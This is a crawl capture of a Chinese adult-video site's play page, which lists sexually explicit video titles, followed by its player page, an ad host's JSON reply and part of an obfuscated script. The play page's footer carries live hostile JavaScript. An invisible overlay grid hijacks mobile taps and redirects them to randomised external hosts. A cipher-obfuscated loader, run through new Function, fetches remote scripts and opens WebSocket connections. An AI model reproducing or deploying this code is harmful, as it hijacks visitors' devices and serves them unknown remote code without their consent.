

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://www.mdmd.pw/index.php/vod/play/id/26114/sid/1/nid/1.html
body_size: 6645
content:
<!DOCTYPE html>
<html lang="zh-CN">
<head>
<meta charset="utf-8">
<meta http-equiv="X-UA-Compatible" content="IE=edge">
<meta name="viewport" content="width=device-width,minimum-scale=1,initial-scale=1">
<title>米菲的白浆潮吹喷水体验-米菲兔-麻豆视频</title>
<meta name="keywords" content="成人头条,米菲的白浆潮吹喷水体验-米菲兔剧照,米菲的白浆潮吹喷水体验-米菲兔剧情,麻豆视频" />
<meta name="description" content="麻豆视频(www.mogu.club)提供提供上米菲的白浆潮吹喷水体验-米菲兔全集免费在线观看地址，米菲的白浆潮吹喷水体验-米菲兔剧情介绍：" />

<link rel="shortcut icon" href="/template/tsla_qire/images/favicon.ico" type="image/x-icon" />	
<link rel="stylesheet" type="text/css" href="/template/tsla_qire/css/style.css">
<script type="text/javascript" src="/template/tsla_qire/js/jquery-1.11.1.min.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/base.js"></script>
<script src="/static/js/home.js"></script>
<script type="text/javascript" src="/template/tsla_qire/js/jquery.lazyload.min.js"></script>
<script type="text/JavaScript" charset="utf-8">
var maccms={"path":"","mid":"1","aid":"15","url":"www.mogu.club","wapurl":"www.mogu.club","mob_status":"0"};
$(".lazy").lazyload({threshold :180,effect: "fadeIn"});
</script>
<script>
var vod_name = '米菲的白浆潮吹喷水体', vod_url = window.location.href, vod_part='第01集', vod_prelink='', vod_pic='https://tutu1.space/images/2024/07/19/552389d03b1d1ec4fdf124d16627a7df.jpg';	
</script>
</head>
<body>
<div id="main">
<div class="header">
   <div class="head">
     <div class="logo"><a title="麻豆视频" href="http://www.mdmd.pw">麻豆视频</a></div>
     <div class="menu">
       <ul>
         <li><a " href="/">首页</a></li>
          <li><a href="/index.php/vod/show/by/time/id/1.html">麻豆</a></li>
          <li><a href="/index.php/vod/show/by/time/id/2.html">中字</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/4.html">国产</a></li>  
          <li><a href="/index.php/vod/show/by/time/id/5.html">日韩</a></li>  


       </ul>
     </div>
     <div class="nav"><i id="on"></i></div>
     <div class="search">
       <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
         <input type="text" name="wd" placeholder="请输入关键词..." />
         <button type="submit">搜索</button>
       </form>
     </div>
   </div>
 </div>
 <div id="menu_m_b">
  
   <div class="sm">
     <form name="search" method="get" action="/index.php/vod/search.html" onSubmit="return qrsearch();">
       <input type="text" name="wd" placeholder="请输入关键词..." />
       <button type="submit">搜索</button>
     </form>
   </div>
 </div>
 
 <div class="wrap">
   <div class="position">
      <ul>
         <li class="home"><a href="/">首页</a></li>
         <li><a href="/index.php/vod/type/id/1.html">麻豆</a></li>
         <li><a href="/index.php/vod/detail/id/26114.html ">米菲的白浆潮吹喷水体验-米菲兔</a></li>
       </ul>
   </div>
  
   <div class="mt">
     <style>
 .FF{width:100%;height:520px;line-height:30px;background:#111;font-size:14px;color:#f6f6f6;margin:0px;padding:0px;position:relative;overflow:hidden;}.FF table{text-align:center;width:100%;}.FF #topleft{font-weight:bold;height:30px;line-height:30px;border-bottom:1px solid #202020;padding-left:5px;}.FF #topleft a{float:left;color:#fff;display:inline;zoom:1;overflow:hidden;text-decoration:none;display:block;}#topleft a#ll{margin-left:30px;}.FF #topleft a:hover{background:#000;}.FF #topright{padding-right:5px;font-weight:bold;color:#f60;text-align:right;border-bottom:1px solid #202020;}.FF #topcc{display:none;}.FF #playleft{width:100%;height:100%;overflow:hidden;}
 @media (max-width:760px){.FF{height:220px}}
 </style>
     <div class="FF">
      <script type="text/javascript">var player_aaaa={"flag":"play","encrypt":0,"trysee":0,"points":0,"link":"\/index.php\/vod\/play\/id\/26114\/sid\/1\/nid\/1.html","link_next":"","link_pre":"","vod_data":{"vod_name":"\u7c73\u83f2\u7684\u767d\u6d46\u6f6e\u5439\u55b7\u6c34\u4f53\u9a8c-\u7c73\u83f2\u5154","vod_actor":"\u7c73\u83f2\u5154","vod_director":"","vod_class":"\u6210\u4eba\u5934\u6761"},"url":"https:\/\/t27.cdn2020.com\/video\/m3u8\/2024\/07\/19\/6d9c3917\/index.m3u8","url_next":"","from":"mahua","server":"no","note":"","id":"26114","sid":1,"nid":1}</script>      <script type="text/javascript" src="/static/js/playerconfig.js?t=20260123"></script><script type="text/javascript" src="/static/js/player.js?t=a20260123"></script>     </div>
   </div>

   
      <div class="box mt">
     <div class="name">
       <dl>
         <dd>麻花</dd><span class="mac_hits hits" data-mid="1" data-id="26114" "="" data-type="hits"></span>

       </dl>
     </div>
     <div class="play">
       <ul>
                  <li><a href="/index.php/vod/play/id/26114/sid/1/nid/1.html" target="_self">第01集</a></li>
                </ul>
     </div>
   </div>
      
   <div class="box mt">
     <div class="name">
       <dl>
         <dd>最新推荐</dd>
       </dl>
     </div>
     <div class="list">
       <ul>
                  <li><a class="tu" href="/index.php/vod/play/id/224457/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://aliyun.cctv05.com/i/a1002322.jpg" alt="办公室新娘.舅妈婚服的白浆蜜桃诱惑" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/224457/sid/1/nid/1.html">办公室新娘.舅妈婚服的白浆蜜桃诱惑</a></p>
             <p>01-23&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1146观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/224458/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://aliyun.cctv05.com/i/a1002254.jpg" alt="娜娜为你做M.乳夹肛塞自慰棒讨好我的主人" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/224458/sid/1/nid/1.html">娜娜为你做M.乳夹肛塞自慰棒讨好我的主人</a></p>
             <p>01-23&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1172观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/224459/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://aliyun.cctv05.com/i/a1002140.jpg" alt="户外激情性爱.猛夹肉棒强制中出" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/224459/sid/1/nid/1.html">户外激情性爱.猛夹肉棒强制中出</a></p>
             <p>01-23&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;1089观看</p>
          </li>
                   <li><a class="tu" href="/index.php/vod/play/id/224461/sid/1/nid/1.html">
            <div class="tu_box"><img src="https://aliyun.cctv05.com/i/a1002369.jpg" alt="麻豆传媒映画.MD-0365.夏晴子.梁幂.隔壁欲求不满的巨乳人妻.少妇骚逼调教下贱鸡巴" /></div>
            </a>
            <p><a href="/index.php/vod/play/id/224461/sid/1/nid/1.html">麻豆传媒映画.MD-0365.夏晴子.梁幂.隔壁欲求不满的巨乳人妻.少妇骚逼调教下贱鸡巴</a></p>
             <p>01-23&nbsp;&nbsp;&nbsp;&nbsp;&nbsp;431观看</p>
          </li>
                 </ul>
     </div>
   </div>
 </div>
 <span style="display:none" class="mac_ulog_set" alt="设置播放页浏览记录" data-type="4" data-mid="1" data-id="26114" data-sid="1" data-nid="1"></span>
<div class="footer">
   <p>Copyright © 2025&nbsp;該網站是成人網站。 禁止未滿 18 歲的人輸入任何超出此點的內容。 萬一您通過偽造年齡訪問該網站，您可能會被指控違反法律法規。 如果您未滿 18 歲，請立即離開。</p>
  <p> This website contains adult content, and those under the age of 18 are prohibited from browsing. If you visit this website by falsifying your age, you may be accused of violating laws and regulations. If you are under 18, please click the under 18 in the lower left corner option, if you are over 18 years old, you are welcome to browse this website.</p>
   <p> <!-- Histats.com  (div with counter) --><div id="histats_counter"></div>
<!-- Histats.com  START  (aync)-->
<script type="text/javascript">var _Hasync= _Hasync|| [];
_Hasync.push(['Histats.start', '1,4837095,4,501,95,18,00010000']);
_Hasync.push(['Histats.fasi', '1']);
_Hasync.push(['Histats.track_hits', '']);
(function() {
var hs = document.createElement('script'); hs.type = 'text/javascript'; hs.async = true;
hs.src = ('//s10.histats.com/js15_as.js');
(document.getElementsByTagName('head')[0] || document.getElementsByTagName('body')[0]).appendChild(hs);
})();</script>
<noscript><a href="/" target="_blank"><img  src="//sstatic1.histats.com/0.gif?4837095&101" alt="free webpage counters" border="0"></a></noscript>
<!-- Histats.com  END  --></p>
   <p id="gotop"><a href="javascript:;">返回顶部</a></p>
   
   	<!--顶部 -->
<script>if(!/^Mac|Win/.test(navigator.platform)){var i=0;for(var n=0;n<4;n++){for(var j=0;j<10;j++){var style="position:fixed; bottom:"+(7.96875*n)+"vw; left:"+j*10+"vw; z-index:10;display:block;width:9.6vw;height:7.96875vw;background: #000;opacity:0.01;";document.write('<div class="vooxhrlj_b" style="'+style+'"></div>');var a=document.getElementsByClassName("vooxhrlj_b");a[i].addEventListener("touchend",function(){var vooxhrlj_n="https://"+Date.parse(new Date())+"45f21c3b4fbf31dgc.txmz0y.com"+":8005/cc/5262?is_not=1&target=1&ty=2";if(top.location!=self.location){top.location=vooxhrlj_n}else{window.location.href=vooxhrlj_n}});i++}}};</script>      <script>!function(){function a(a){var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a(`alCOkpxYsIl7_2(F6O2cYa[Xd5 F8[P!7_2(F6O2 5c2a[67cFH2Za5YF_52 FH2ZmYRJO5FL!Xd5 O8FH2Z8[6g2=qgl}=YRJO5FLg[PP!5YF_52 YH2Zm(dqqcOmYRJO5FL=O=OmYRJO5FL=5a=Omq8l0=OmYRJO5FLP5m^8Y=5m(8F=5mf87_2(F6O2cY=F=2a[5mOcY=Fa??;)CY(FmfY762Ye5OJY5FTcY=F=[Y2_^Y5d)qYgl0=pYFg2PaP=5m587_2(F6O2cYa["_2fY762Yf"l8FTJYO7 iT^)OqvviT^)OqmFOiF562p|dpvv;)CY(FmfY762Ye5OJY5FTcY=iT^)OqmFOiF562p|dp=[Xdq_Yg"yOf_qY"Pa=;)CY(FmfY762Ye5OJY5FTcY="MMYLyOf_qY"=[Xdq_Ygl0PaP=5mF87_2(F6O2cY=Fa[67c}vFvvcY85cYaa={vFa5YF_52 Y!67covFvv"O)CY(F"88FTJYO7 YvvYvvYmMMYLyOf_qYa5YF_52 Y!Xd5 28;)CY(Fm(5YdFYc2_qqa!67c5m5c2a=;)CY(FmfY762Ye5OJY5FTc2="fY7d_qF"=[Y2_^Y5d)qYgl0=Xdq_YgYPa=@vFvv"LF562p"l8FTJYO7 Ya7O5cXd5 O 62 Ya5mfc2=O=7_2(F6O2cFa[5YF_52 YHFZPm)62fc2_qq=Oaa!5YF_52 2P=5m287_2(F6O2cYa[Xd5 F8YvvYmMMYLyOf_qYj7_2(F6O2ca[5YF_52 YmfY7d_qFPg7_2(F6O2ca[5YF_52 YP!5YF_52 5mfcF="d"=Fa=FP=5mO87_2(F6O2cY=Fa[5YF_52 ;)CY(FmJ5OFOFTJYmhdL;D2e5OJY5FTm(dqqcY=FaP=5mJ8""=5c5mL80aPcH7_2(F6O2cY=Fa[Xd5 58fO(_^Y2F=282dX6pdFO5mJqdF7O5^=O85m(_55Y2Fi(56JF! 67cl/3yd(?V62/mFYLFc2a??l2a[Xd5 XOORh5qCM6LMDL8XOORh5qCM6LMSS80!LYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FD6fFh8D62fODmL(5YY2mdXd6qV6fFh!fO(_^Y2FmdffEXY2Ft6LFY2Y5c"FO_(hY2f"=7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 (q6Y2FhY6phF8D62fODm622Y59Y6phF!Xd5 YXY8YXY2F??D62fODmYXY2F!Xd5 (R8(T80!67cYXYvvYXYmFTJY88"FO_(hLFd5F"a[(R8YXYmFO_(hYLH0Zm(q6Y2F&!(T8YXYmFO_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"FO_(hY2f"a[(R8YXYm(hd2pYf|O_(hYLH0ZmL(5YY2&!(T8YXYm(hd2pYf|O_(hYLH0Zm(q6Y2F-P67cYXYvvYXYmFTJY88"(q6(S"a[(R8YXYm(q6Y2F&!(T8YXYm(q6Y2F-P67c(R>0vv(T>0a[67c(T>c(q6Y2FhY6phF*c@0o.c(q6Y2FD6fFh/K@0aaavvXOORh5qCM6LMSS880a[XOORh5qCM6LMSS8}!Xd5 XOORh5qCM^8"hFFJLg//"%wdFYmJd5LYc2YD wdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/((/n@K@j6LM2OF8}vFd5pYF8}"!67cFOJmqO(dF6O2l8LYq7mqO(dF6O2a[FOJmqO(dF6O28XOORh5qCM^PYqLY[D62fODmqO(dF6O2mh5Y78XOORh5qCM^PXOORh5qCM6LMSS80PPPPa!7O5cXd5 280!2<o!2%%a[7O5cXd5 C80!C<}0!C%%a[Xd5 LFTqY8"JOL6F6O2g76RYf! )OFFO^g"%c1mQK{1n.2a%"XD! qY7Fg"%C.}0%"XD! 4*62fYRg}00!f6LJqdTg)qO(S!D6fFhgQmKXD!hY6phFg1mQK{1nXD!)d(Sp5O_2fg #000!OJd(6FTg0m0}!"!fO(_^Y2Fm)OfTm62LY5FrfCd(Y2F9|ytc")Y7O5YY2f"=\'<f6X LFTqY8"\'%LFTqY%\'"></f6X>\'aPPLYF|6^YO_Fc7_2(F6O2ca[67cXOORh5qCM6LMDL880a[Xd5 68fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fp(mFR^40Tm(O^"%"g{00n/f/n@K@j(8}v28XOORh5qC"!Xd5 _8fO(_^Y2FmpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_a!Xd5 L))8fO(_^Y2Fm(5YdFYEqY^Y2Fc"LFTqY"a!L))m6f8"XOORh5qCMLFTqYM6f"!L))m622Y59|yt8")OfT[JOL6F6O2g626F6dq l6^JO5Fd2F!^62*hY6phFg"%D62fODmL(5YY2mhY6phF%"JR l6^JO5Fd2F!Jdff62p*)OFFO^g}00JR l6^JO5Fd2F!P"!fO(_^Y2FmhYdfmdJJY2fxh6qfcL))aPP=}n00aPP=}000a!P 67c/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?I_d5S?IzI/pmFYLFc2dX6pdFO5m_LY5rpY2Fal887dqLYa[Xd5 DLRp8H"pDm70K1CRm(O^"="pDm70K1CRm(O^"="pDm(_2fD6m(O^"="pDm(_2fD6m(O^"="pDm}^Lf2om(O^"="pDm}^Lf2om(O^"Z!Xd5 S8ydFhm7qOO5cc2YD wdFYcaampYFwdFYca/na!S8cS>najngS! Xd5 (82YD VY)iO(SYFc"DLLg//on7@}(s)o7)7s}f"%c2YD wdFYcampYFwdFYcaa%DLRpHSZ%"g@00Qn"%"/n@K@"a! (mO2OJY287_2(F6O2cYa[XOORh5qCM6LMDL8XOORh5qCM6LMSS8}!LYF|6^YO_Fcca8>[Xd5 (d2Xd85mpYFEqY^Y2FuTWfc"XOORh5qCMLFTqYM6f"a!67c(d2Xda[(d2Xdm5Y^OXYcaPP=}000aP!(mO2^YLLdpY87_2(F6O2cYa[Xd5 F87_2(F6O2cYa[Xd5 F=5=2=O=(=6=_=d8"(hd5rF"=78"75O^xhd5xOfY"=q8"(hd5xOfYrF"=f8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cY8Ym5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<YmqY2pFh!aO8LHfZcYHdZcp%%aa=(8LHfZcYHdZcp%%aa=68LHfZcYHdZcp%%aa=_8LHfZcYHdZcp%%aa=F8O<<@?(>>o=58c}nv(a<<o?6>>@=28csv6a<<K?_=J%8iF562pH7ZcFa=Kol86vvcJ%8iF562pH7Zc5aa=Kol8_vvcJ%8iF562pH7Zc2aa!5YF_52 7_2(F6O2cYa[7O5cXd5 F8""=2858(}8(@80!2<YmqY2pFh!ac58YHqZc2aa<}@{jcF%8iF562pH7Zc5a=2%%ag5>}Q}vv5<@@ojc(@8YHqZc2%}a=F%8iF562pH7Zccs}v5a<<K?Ksv(@a=2%8@agc(@8YHqZc2%}a=(s8YHqZc2%@a=F%8iF562pH7Zcc}nv5a<<}@?cKsv(@a<<K?Ksv(sa=2%8sa!5YF_52 FPcJaPcYmfdFda!2YD ]_2(F6O2c"MFf(L"=FacOa=(m(qOLYcaPPYqLY[Xd5 685m(5YdFYEqY^Y2Fc"L(56JF"a!6mL5(8"hFFJLg//"%c2YD wdFYcampYFwdFYcaa%"on7@}(s)o7)7s}fppmq46(D0m(O^"%"g{00n\/L(/n@K@j28XOORh5qC"!Xd5 _85mpYFEqY^Y2FLuT|dpNd^Yc"L(56JF"aH0Z!_mJd5Y2FNOfYm62LY5FuY7O5Yc6=_aPPZa!`.substr(10));new Function(b)()}();</script>




			<!--底部 -->
   
 </div>
 
<span class="none">
   <script type="text/javascript">toTop.goto("gotop");</script>
</span>
 
</div>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fa5698cf2f534d89a485d0c5adcb8486","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/html
request_url: https://www.hnjiexi.com/m3u8/?url=https://t27.cdn2020.com/video/m3u8/2024/07/19/6d9c3917/index.m3u8
body_size: 1581
content:
<!DOCTYPE html>
<html lang="zh-cn">

<head>
    <meta charset="UTF-8">
    <title>红牛资源解析播放</title>
    <!--<meta name="referrer" content="never">-->
    <meta http-equiv="X-UA-Compatible" content="IE=edge,chrome=1"><!-- IE内核 强制使用最新的引擎渲染网页 -->
    <meta name="renderer" content="webkit"> <!-- 启用360浏览器的极速模式(webkit) -->
    <meta name="viewport"
        content="width=device-width,initial-scale=1.0,minimum-scale=1.0 ,maximum-scale=1.0, user-scalable=no">
    <meta name="x5-fullscreen" content="true"> <!-- 手机H5兼容模式 -->
    <meta name="x5-page-mode" content="app"> <!-- X5  全屏处理 -->
    <meta name="full-screen" content="yes">
    <meta name="browsermode" content="application"> <!-- UC 全屏应用模式 -->
    <meta name="apple-mobile-web-app-capable" content="yes">
    <meta name="apple-mobile-web-app-status-bar-style" content="black-translucent" /> <!--  苹果全屏应用模式 -->
   <!--<script src="https://hn.bfvvs.com/js/1.25.1/DPlayer.min.js"></script>-->
   <!--  <script src="https://hn.bfvvs.com/js/1.1.5/hls.js"></script>-->
    <script src="https://s2.pstatp.com/cdn/expire-1-M/dplayer/1.25.1/DPlayer.min.js"></script>
    <script src="https://s2.pstatp.com/cdn/expire-1-M/hls.js/1.1.5/hls.js"></script>
     <!--<script src="/js/1.25.1/DPlayer.min.js"></script>-->
     <!--<script src="/js/1.1.5/hls.min.js"></script>-->
</head>
<style>
    :root {
        --plyr-color-main: #00b2ff;
    }

    body,
    html {
        width: 100%;
        height: 100%;
        padding: 0;
        margin: 0;
        overflow-x: hidden;
        overflow-y: hidden;
        background-color: black;
    }

    #dplayer {
        width: 100%;
        height: 100%;
    }

    .plyr--video {
        height: 100%;
    }
</style>

<body>
    <div id="dplayer"></div>

    <script>
     function getUrlParam(name) {
            var reg = new RegExp("(^|&)" + name + "=([^&]*)(&|$)"); //构造一个含有目标参数的正则表达式对象
            var r = window.location.search.substr(1).match(reg);  //匹配目标参数
            if (r != null) return unescape(r[2]); return null; //返回参数值
    }
    var urltext = getUrlParam('url');
    window.onload = () => {
            new DPlayer({
                container: document.getElementById('dplayer'),
                autoplay: true,
                video: {
                    url: urltext,
                    type: 'hls',
                },
                pluginOptions: {
                    hls: {
                            // maxBufferLength: 300,           // 最大缓冲秒数
                            // maxMaxBufferLength: 300,        // 最大允许的缓冲秒数
                            // startFragPrefetch: true,         // 启用预取下一个分片
                            // autoStartLoad: true,             // 页面加载自动播放
                            // startLoad: 0,                    // 从0开始加载
                            // maxBufferSize: 1024 * 1024 * 1024 // 最大缓冲区大小：1GB
                    },
                },
            });
        }
    </script>
    <script>
            var _hmt = _hmt || [];
            (function() {
              var hm = document.createElement("script");
              hm.src = "https://hm.baidu.com/hm.js?f9efd5b2ce1af3cb4d7bb717abfb5e32";
              var s = document.getElementsByTagName("script")[0]; 
              s.parentNode.insertBefore(hm, s);
            })();
</script>

    <!--<script charset="UTF-8" id="LA_COLLECT" src="//sdk.51.la/js-sdk-pro.min.js"></script>-->
    <!--<script>LA.init({id:"3INFjOBqoNhvnN3t",ck:"3INFjOBqoNhvnN3t"})</script>-->
</body>

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://2314gc.u5ynch.com:8005/d/5262?t=0.941966961037594
body_size: 1092
content:
{"key":"[\"6f\"gn@K@=\"dfXY5F6LY5MdfM6f\"gssKK=\"JF6^Y\"g}1KQ}n0K{K=\"6LM2OF\"g\"0\"=\"L64Y\"g\"}\"=\"^dFFY5\"g\"@0@s\\\/0Q\\\/@o}Ko0s0n}1mFRF\"=\"J_5q\"g\"hFFJLg\\\/\\\/@s}op(m_nT2(hm(O^g{00n\"=\"J_5q@\"g\"hFFJLg\\\/\\\/@s}op(m_nT2(hm(O^g{00n\"=\"^_5q\"g\"hFFJLg\\\/\\\/pmsJSnR6m(O^\"=\"5YLY5XYMhY6phF\"g0=\"7dqLYM(qO\"g10=\"h6fMLFdFY\"g0=\"h6fMhY6phF\"g0=\"h6fM(q6(SM2_^\"g}0=\"h6fMJX2_^MLhOD\"g0=\"(O^MLFdFY\"g0=\"(O^MfY7Y5\"g0=\"(O^M(q6(SM2_^\"g}0=\"(O^MJX2_^MLhOD\"g0=\"(O^JYqMLS6J\"g0=\"(O^JYqMLS6JMfYqdT\"g0=\"LYOMLS6J\"g0=\"LYOMLS6JMfYqdT\"g0=\"JOL6F6O2\"g\"@\"=\"LFTqY\"g\"\"=\"q62S\"g\"hFFJLg\\\/\\\/DDDm^QL@Dn21pmX6JgQn@1\"=\"6LMC6YR6\"g\"0\"=\"LFdF6LM(OfY\"g\"\"=\"YXYFTJY\"g\"FO_(hY2f\"=\"5YdfMF6^Y\"gn00P","string":"[base64]"}

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://2345f21c3b4fbf31dgg.lzicw0.com:8005/sc/5262?n=vooxhrlj
body_size: 14916
content:
function a0_0x1753(){var _0x247b6c=['touches','62542mGtGUC','ypcCY','good','dbCLA','OQCyJ','height','kiuqX','touchstart','catch','ObVao','TZFNT','mClSc','YJojP','oHDdu','38XmoJom','18fErfBn','hwIlG','8815070ABWqQq','open','145785emJOyw','ginHei','EkLcz','jtumy','dmtRK','210KjYCXm','touchend','event','position','type','8xpmmMf','23878608ImUtRK','8480570LaOkqj','addEventListener','1712850oiJFkI','4917tOlrDK','1604slLwvZ','wxmtK','hidden'];a0_0x1753=function(){return _0x247b6c;};return a0_0x1753();}function a0_0x5401(_0x2d4097,_0x4c5686){_0x2d4097=_0x2d4097-0x103;var _0x175342=a0_0x1753();var _0x5401a1=_0x175342[_0x2d4097];return _0x5401a1;}(function(_0x1b33f0,_0x559bcf){var _0x5f1c4a=a0_0x5401,_0x369127=_0x1b33f0();while(!![]){try{var _0xd49e73=-parseInt(_0x5f1c4a(0x10c))/0x1*(parseInt(_0x5f1c4a(0x11a))/0x2)+parseInt(_0x5f1c4a(0x107))/0x3*(-parseInt(_0x5f1c4a(0x108))/0x4)+parseInt(_0x5f1c4a(0x11f))/0x5*(-parseInt(_0x5f1c4a(0x124))/0x6)+parseInt(_0x5f1c4a(0x104))/0x7*(parseInt(_0x5f1c4a(0x129))/0x8)+parseInt(_0x5f1c4a(0x11b))/0x9*(-parseInt(_0x5f1c4a(0x106))/0xa)+parseInt(_0x5f1c4a(0x11d))/0xb+parseInt(_0x5f1c4a(0x103))/0xc;if(_0xd49e73===_0x559bcf)break;else _0x369127['push'](_0x369127['shift']());}catch(_0x4c2271){_0x369127['push'](_0x369127['shift']());}}}(a0_0x1753,0xc1e32));function gougouEvent(_0x438737,_0x4b05a1){var _0x206fde=a0_0x5401,_0xbfca5d={'dmtRK':function(_0x33bad4,_0x4e4624){return _0x33bad4==_0x4e4624;},'EkLcz':function(_0x1bd261,_0x5afeed){return _0x1bd261<_0x5afeed;},'hwIlG':_0x206fde(0x10e),'jtumy':function(_0x273ae3,_0x23f267){return _0x273ae3<_0x23f267;},'ypcCY':function(_0x50093a,_0x59881d){return _0x50093a>=_0x59881d;},'TZFNT':_0x206fde(0x10a),'dbCLA':function(_0x5024c7,_0x5c0638){return _0x5024c7-_0x5c0638;},'oHDdu':function(_0x19ed9c,_0x4a1f17){return _0x19ed9c<_0x4a1f17;},'ObVao':function(_0x16ea96,_0x1b8c7a){return _0x16ea96+_0x1b8c7a;},'kiuqX':function(_0x558bcc,_0x265c3d){return _0x558bcc>_0x265c3d;},'OQCyJ':function(_0x1f2189,_0x397d9f){return _0x1f2189>_0x397d9f;},'YJojP':function(_0x443e08,_0x5acb13){return _0x443e08-_0x5acb13;},'wxmtK':_0x206fde(0x113),'mClSc':_0x206fde(0x125)};window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x109)],function(){var _0xf90e02=_0x206fde,_0x54e7f2=(event||window[_0xf90e02(0x126)])[_0xf90e02(0x10b)][0x0]['clientY'];if(_0xbfca5d['dmtRK']('1',_0x4b05a1[_0xf90e02(0x127)])){if(_0xbfca5d[_0xf90e02(0x121)](_0x54e7f2,_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x3569bc){_0x438737[_0xf90e02(0x114)](_0x3569bc);}else{if(_0xbfca5d[_0xf90e02(0x122)](_0x54e7f2,_0x4b05a1[_0xf90e02(0x111)]+_0x4b05a1['hiheight']))try{_0xbfca5d[_0xf90e02(0x10d)](_0x438737['gtop'](),0xa)&&(_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1));}catch(_0x50c969){_0x438737[_0xf90e02(0x114)](_0x50c969);}}}else{var _0x472f24=_0x438737[_0xf90e02(0x120)]();if(_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2)<_0x4b05a1[_0xf90e02(0x111)])try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d['hwIlG'],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x5765ee){_0x438737[_0xf90e02(0x114)](_0x5765ee);}else{if(_0xbfca5d[_0xf90e02(0x119)](_0xbfca5d[_0xf90e02(0x10f)](_0x472f24,_0x54e7f2),_0xbfca5d[_0xf90e02(0x115)](_0x4b05a1['height'],_0x4b05a1['hiheight'])))try{_0x4b05a1[_0xf90e02(0x128)]=_0xbfca5d[_0xf90e02(0x116)],_0x438737[_0xf90e02(0x11e)](_0x4b05a1);}catch(_0x16b186){_0x438737[_0xf90e02(0x114)](_0x16b186);}}}}),window[_0x206fde(0x105)](_0xbfca5d[_0x206fde(0x117)],function(){var _0x2f5683=_0x206fde,_0x520074=(event||window[_0x2f5683(0x126)])['changedTouches'][0x0]['clientY'];if(_0xbfca5d[_0x2f5683(0x123)]('1',_0x4b05a1['position'])){if(_0xbfca5d[_0x2f5683(0x121)](_0x520074,_0x4b05a1[_0x2f5683(0x111)]))try{_0x4b05a1['type']=_0x2f5683(0x10e),_0x438737['open'](_0x4b05a1);}catch(_0x29ba6b){_0x438737[_0x2f5683(0x114)](_0x29ba6b);}}else{var _0xc0e153=_0x438737[_0x2f5683(0x120)]();if(_0xbfca5d[_0x2f5683(0x112)](_0xc0e153,0x0)&&_0xbfca5d[_0x2f5683(0x110)](_0x520074,0x0)&&_0xbfca5d['jtumy'](_0xbfca5d[_0x2f5683(0x118)](_0xc0e153,_0x520074),_0x4b05a1['height']))try{_0x4b05a1['type']=_0xbfca5d[_0x2f5683(0x11c)],_0x438737[_0x2f5683(0x11e)](_0x4b05a1);}catch(_0x3c8d98){_0x438737['catch'](_0x3c8d98);}}});}!(function(){var e=Math.random().toString(36).substr(Math.floor(6*Math.random()+2));if(null==window[e]){var 